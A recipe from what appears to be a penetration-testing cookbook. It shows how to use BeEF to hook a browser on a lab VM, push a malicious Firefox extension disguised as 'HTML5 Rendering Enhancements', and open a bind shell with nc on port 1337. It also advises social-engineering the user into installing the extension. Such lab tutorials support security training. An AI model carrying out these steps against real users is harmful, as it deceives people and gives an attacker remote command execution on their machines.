In previous chapters, we saw what BeEF (the Browser Exploitation Framework) is capable of. In this recipe, we will use it to send a malicious browser extension, which when executed, will give us a remote bind shell to the system.
- Start your BeEF service. In a root terminal, type the following:
cd /usr/share/beef-xss/ ./beef
- We will use the BeEF's advanced demo page to hook our client. In the Windows Client VM, open Firefox and browse to
http://192.168.56.1:3000/demos/butcher/index.html. - Now, login to the BeEF's panel (
http://127.0.0.1:3000/ui/panel). We must see the new hooked browser there.
- Select the hooked Firefox and navigate to Current Browser | Commands | Social Engineering | Firefox Extension (Bindshell).

As it is marked orange (the command module works against the target, but may be visible to the user), we may need to work on social engineering to make the user accept the extension.
- We will send an extension called HTML5 Rendering Enhancements to the user, which will open a shell through port 1337. Click on Execute to launch the attack.
- On the client, Firefox will ask for permission to install the add-on and accept it.
- After that, if Windows Firewall is enabled, it will ask for a permission to let the extension access the network. Say Allow access to that.

The last two steps are highly reliant on social engineering and on convincing the user that the add-on is worth the effort of installing and authorizing it.
- Now, we should have the client awaiting for a connection on port 1337, open a terminal in Kali Linux and connect to it (in our case it is 192.168.56.102):
nc 192.168.56.102 1337
Now, we are connected to the client and have the ability to execute commands in it.
What BeEF does, once the client is hooked to it, is send the order (through the hook.js) to the browser to download the extension. Once it is downloaded, it's up to the user to install it or not.
As said earlier, this attack depends on the user to do key tasks, it's up to us to convince the user via social engineering that she must install that extension. This could be achieved through the text in the page, saying that it is absolutely necessary to unlock some useful features in the browser.
After the user installs the extension, we just have to use Netcat to connect to port 1337 and begin issuing commands.
